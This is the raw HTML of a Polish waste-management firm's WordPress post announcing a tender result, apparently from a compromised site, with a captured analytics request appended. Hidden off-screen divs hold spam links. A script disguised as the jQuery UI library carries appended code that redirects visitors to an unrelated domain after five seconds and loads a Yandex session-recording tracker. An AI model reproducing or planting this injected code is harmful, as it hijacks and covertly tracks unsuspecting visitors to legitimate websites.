			<span class="posted-on"> Posted on <a href="https://pgoplock.pl/2021/09/07/kompleksowe-zagospodarowanie-odbior-transport-przetwarzanie-odpadow-o-kodzie-19-12-12-inne-odpady-tym-zmieszane-substancje-przedmioty-mechanicznej-obrobki-odpadow-inne-niz-wymien-12/" rel="bookmark"><time class="entry-date published" datetime="2021-09-07T14:48:53+00:00">7 września 2021</time><time class="updated" datetime="2021-09-07T14:49:07+00:00">7 września 2021</time></a> </ span> <span class="byline"> przez <span class="author vcard"><a class="url fn n" href="https://pgoplock.pl/author/pgo/">PGO</a></span> </ span>
		</div><!-- .entry-meta -->

	</header><!-- .entry-header -->

	<div class="entry-content">

		<div style="position:absolute;top:0;left:-9999px;">Want create site? Find <a href="http://dlwordpress.com/">Free WordPress Themes</a> and plugins.</div><p><strong>DOKUMENTY DO POBRANIA</strong></p>
<ul>
<li><a href="http://pgoplock.pl/wp-content/uploads/2021/09/Informacja-o-wyborze-najkorzystniejszej-oferty-191212.pdf" target="new">Informacja o wyborze najkorzystniejszej oferty</a>. Data dodania: 7.09.2021</li>
</ul>
<div style="position:absolute;top:0;left:-9999px;">Did you find apk for android? You can find new <a href="https://dlandroid24.com/">Free Android Games</a> and apps.</div>
<ul>
</ul>



	</div><!-- .entry-content -->

	<footer class="entry-footer">

		Ten wpis został opublikowany w <a href="https://pgoplock.pl/category/ogloszenia-o-wyniku/" rel="category tag">Ogłoszenia o wyniku</a> . Zakładka <a href="https://pgoplock.pl/2021/09/07/kompleksowe-zagospodarowanie-odbior-transport-przetwarzanie-odpadow-o-kodzie-19-12-12-inne-odpady-tym-zmieszane-substancje-przedmioty-mechanicznej-obrobki-odpadow-inne-niz-wymien-12/" rel="zakładka"> permalink </a>.
		
	</footer><!-- .entry-footer -->

</article><!-- #post-## -->
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Nawigacja wpisu</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://pgoplock.pl/2021/08/30/piknik-rodzinny-radziwiu/" rel="prev"><span class="meta-nav">&larr;</span> &bdquo;Piknik Rodzinny w Radziwiu&rdquo;</a></div><div class="nav-next"><a href="https://pgoplock.pl/2021/09/08/kompleksowe-zagospodarowanie-odbior-transport-przetwarzanie-odpadow-o-kodzie-19-12-04-tworzywa-sztuczne-guma-wytworzone-odpadow-selektywnie-zbieranych-pochodzace-przedsiebiorstwa-2/" rel="next">&bdquo;Kompleksowe zagospodarowanie (odbiór, transport, przetwarzanie) odpadów o kodzie 19 12 04 – tworzywa sztuczne i guma, wytworzone z odpadów selektywnie zbieranych  pochodzące z Przedsiębiorstwa Gospodarowania Odpadami w Płocku Sp. z.o.o.&rdquo; <span class="meta-nav">&rarr;</span></a></div></div>
	</nav>


</main><!-- #main -->
			</div><!-- #primary -->

<a href="/aktualnosci" class="wroc_akt">Wróć do listy aktualności</a>

			

		</div><!-- .content-left-wrap -->
					<div class="sidebar-wrap col-md-3 content-left-wrap">
		

	<div id="secondary" class="widget-area" role="complementary">

		
		
			<aside id="search" class="widget widget_search">

				<form role="search" method="get" class="search-form" action="https://pgoplock.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>
			</aside>

			
<div class="ban_bok edu">
<a href="/o-nas/edukacja-ekologiczna/">Edukacja ekologiczna</a>
</div>

<div class="ban_bok inwes">
<a href="/dzialalnosc-zakladu/polityka-spolki/">Nasze inwestycje</a>
</div>

<div class="ban_bok cenn">
<a href="/cennik/">Cennik usług</a>
</div>

<div class="ban_bok archi">
<a href="/archiwumpgo/">Archiwum</a>
</div>





		
		
	</div><!-- #secondary -->

		</div><!-- .sidebar-wrap -->
		</div><!-- .container -->

</div><!-- .site-content -->


<footer id="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

Wszelkie prawa zastrzeżone © Przedsiębiorstwo Gospodarowania Odpadami w Płocku Sp. z o.o. <span style="display: inline-block; margin-left:10px">|</span><a href="/rodo/" style="margin-left: 10px">Polityka prywatności</a> <span style="display: inline-block; margin-left:10px">|</span><a href="/deklaracja-dostepnosci/" style="margin-left: 10px">Deklaracja dostępności</a>

</footer> <!-- / END FOOOTER  -->


	</div><!-- mobile-bg-fix-whole-site -->
</div><!-- .mobile-bg-fix-wrap -->


<div style="display:none"><a href="http://dlwordpress.com/">Free WordPress Themes</a></div><script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script type='text/javascript' src='https://pgoplock.pl/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Potwierd\u017a, \u017ce nie jeste\u015b robotem."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://pgoplock.pl/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.7'></script>
<script type='text/javascript' src='https://pgoplock.pl/wp-content/plugins/zeno-font-resizer/js/js.cookie.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://pgoplock.pl/wp-content/plugins/zeno-font-resizer/js/jquery.fontsize.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://pgoplock.pl/wp-content/themes/zerif-lite/js/bootstrap.min.js?ver=20120206'></script>
<script type='text/javascript' src='https://pgoplock.pl/wp-content/themes/zerif-lite/js/jquery.knob.js?ver=20120206'></script>
<script type='text/javascript' src='https://pgoplock.pl/wp-content/themes/zerif-lite/js/smoothscroll.js?ver=20120206'></script>
<script type='text/javascript' src='https://pgoplock.pl/wp-content/themes/zerif-lite/js/scrollReveal.js?ver=20120206'></script>
<script type='text/javascript' src='https://pgoplock.pl/wp-content/themes/zerif-lite/js/zerif.js?ver=20120206'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?key=AIzaSyAqpDcPvHZYYwJdNAkvmhEO83DLxFlVIhM&#038;libraries=geometry%2Cplaces%2Cweather%2Cpanoramio%2Cdrawing&#038;language=pl&#038;ver=4.7.29'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpgmp_local = {"select_radius":"Select Radius","search_placeholder":"Enter address or latitude or longitude or title or city or state or country or postal code here...","select":"Select","select_all":"Select All","select_category":"Select Category","all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"not working...","place_icon_url":"https:\/\/pgoplock.pl\/wp-content\/plugins\/wp-google-map-gold\/assets\/images\/icons\/","wpgmp_location_no_results":"No results found.","wpgmp_route_not_avilable":"Route is not available for your requested route.","img_grid":"<span class='span_grid'><a class='wpgmp_grid'><img src='https:\/\/pgoplock.pl\/wp-content\/plugins\/wp-google-map-gold\/assets\/images\/grid.png'><\/a><\/span>","img_list":"<span class='span_list'><a class='wpgmp_list'><img src='https:\/\/pgoplock.pl\/wp-content\/plugins\/wp-google-map-gold\/assets\/images\/list.png'><\/a><\/span>","img_print":"<span class='span_print'><a class='wpgmp_print' onclick=jQuery('.wpgmp_print_listing').print()><img src='https:\/\/pgoplock.pl\/wp-content\/plugins\/wp-google-map-gold\/assets\/images\/print.png'><\/a><\/span>","hide":"Zwi\u0144","show":"Rozwi\u0144","start_location":"Pocz\u0105tkowa lokalizacja","start_point":"Start Point","radius":"Radius","end_location":"Ko\u0144cowa lokalizacja","take_current_location":"Take Current Location","center_location_message":"Your Location","driving":"Samochodem","bicycling":"Rowerem","walking":"Pieszo","transit":"Komunikacj\u0105","metric":"metric","imperial":"imperial","find_direction":"Znajd\u017a drog\u0119","miles":"Miles","km":"KM","show_amenities":"Show Amenities","find_location":"Find Locations","prev":"Prev","next":"Next"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pgoplock.pl/wp-content/plugins/wp-google-map-gold/assets/js/maps.js?ver=4.7.29'></script>
<script type='text/javascript' src='https://pgoplock.pl/wp-includes/js/wp-embed.min.js?ver=4.7.29'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

			<div id="cookie-notice" role="banner" class="cn-bottom wp-default" style="color: #fff; background-color: #000;"><div class="cookie-notice-container"><span id="cn-notice-text">Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button wp-default button">Zgoda</a><a href="https://pgoplock.pl/rodo/" target="_self" id="cn-more-info" class="cn-more-info cn-button wp-default button">Polityka prywatności</a>
				</div>
				
			</div>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-101739129-1', 'auto');
  ga('send', 'pageview');

</script>


</body>

</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1938307767&t=pageview&_s=1&dl=https%3A%2F%2Fpgoplock.pl%2F2021%2F09%2F07%2Fkompleksowe-zagospodarowanie-odbior-transport-przetwarzanie-odpadow-o-kodzie-19-12-12-inne-odpady-tym-zmieszane-substancje-przedmioty-mechanicznej-obrobki-odpadow-inne-niz-wymien-12%2F&ul=en-us%40posix&dt=Kompleksowe%20zagospodarowanie%20(odbi%C3%B3r%2C%20transport%2C%20przetwarzanie)%20odpad%C3%B3w%20o%20kodzie%2019%2012%2012%20%E2%80%93%20inne%20odpady%20(w%20tym%20zmieszane%20substancje%20i%20przedmioty)%20z%20mechanicznej%20obr%C3%B3bki%20odpad%C3%B3w%20inne%20ni%C5%BC%20wymienione%20w%2019%2012%2011%20wytworzone%20ze%20zmieszanych%20odpad%C3%B3w%20komunalnych%20oraz%20odpad%C3%B3w%20selektywnie%20zbieranych%2C%20pochodz%C4%85ce%20z%20Przedsi%C4%99biorstwa%20Gospodarowania%20Odpadami%20w%20P%C5%82ocku%20Sp.%20z.o.o.%20-%20Przedsi%C4%99biorstwo%20Gospodarowania%20Odpadami%20w%20P%C5%82ocku&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=699609284&gjid=886667741&cid=403894875.1769261373&tid=UA-12897275-55&_gid=811917568.1769261373&_r=1&_slc=1&z=1190153948
body_size: -449
content:
2,cG-E4K1EWMX27